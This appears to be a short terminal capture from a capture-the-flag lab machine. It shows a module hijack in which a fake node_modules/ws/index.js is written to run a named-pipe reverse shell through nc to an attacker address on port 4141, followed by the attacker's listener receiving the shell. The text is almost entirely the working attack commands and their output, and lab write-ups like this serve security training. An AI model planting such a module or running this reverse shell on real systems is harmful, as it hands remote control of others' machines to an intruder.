 crossfit2$ pwd
/opt/sysadmin
crossfit2$ mkdir -p node_modules/ws/
crossfit2$ cat << EOF > node_modules/ws/index.js
> require('child_process').exec('rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.71 4141 >/tmp/f')
> EOF
crossfit2$ ls -l node_modules/ws/
total 4
-rw-r--r--  1 david  sysadmins  113 Aug 20 10:51 index.js
crossfit2$
nc -nvlp 4141 238
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.232] 4354
/bin/sh: No controlling tty (open /dev/tty: Device not configured)
/bin/sh: Can't find tty file descriptor
/bin/sh: warning: won't have full job control
crossfit2$